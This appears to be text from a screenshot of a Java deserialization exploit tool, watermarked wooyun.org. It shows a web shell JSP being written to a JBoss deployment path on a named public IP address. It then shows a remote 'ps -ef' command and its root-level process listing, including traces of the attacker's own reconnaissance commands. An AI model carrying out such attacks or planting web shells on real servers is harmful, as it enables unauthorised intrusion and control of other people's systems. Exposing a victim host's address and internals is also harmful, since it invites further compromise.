 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://124.165.223.210:8080/
WebPath: /usr/server/jboss-4.2.2.GA/server/default/deploy/scm.war/dddd.jsp Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ps -ef Execute
root 3029 2713 0 Sep08 ? 00:00:12 /usr/sbin/nsrmmd -n 1
root 3034 2713 0 Sep08 ? 00:00:00 /usr/sbin/nsrmmd -n 2
root 3039 2713 0 Sep08 ? 00:00:00 /usr/sbin/nsrmmd -n 3
root 4365 2693 0 Sep08 ? 00:00:00 /usr/sbin/atd
scmtrans 4372 4365 0 Sep08 ? 00:00:00 sh
scmtrans 4373 4372 0 Sep08 ? 00:00:00 /bin/bash
scmtrans 4374 4373 0 Sep08 ? 00:39:29 java -jar -Dfile.encoding=8859_1 rrltrans.jar
root 4500 1 0 Sep08 ? 00:00:00 sh run.sh -b 0.0.0.0
root 4525 4500 0 Sep08 ? 01:57:32 /usr/java/jre1.5.0_09/bin/java -Dprogram.name=run.sh -server -X
root 4691 1 0 Sep08 ? 00:00:00 sh run.sh
root 4695 4691 0 Sep08 ? 02:28:54 /usr/java/jre1.5.0_09/bin/java -Djava.ext.dirs=/usr/server/james-2
root 5300 1 0 Sep08 ? 00:00:00 /usr/sbin/sshd
root 7998 35 0 Nov04 ? 00:00:00 [pdflush]
root 14765 1 0 Dec10 ? 00:00:59 cat resolv.conf
root 27924 1 0 14:17 ? 00:00:00 uptime
root 27927 1 0 14:17 ? 00:00:00 sh
root 27930 1 0 14:17 ? 00:00:00 route -n
root 27933 1 0 14:17 ? 00:00:00 pwd
root 27934 1 0 14:17 ? 00:00:00 echo "find"
root 27936 4525 0 14:17 ? 00:00:00 /bin/ps -ef
www.wooyun.org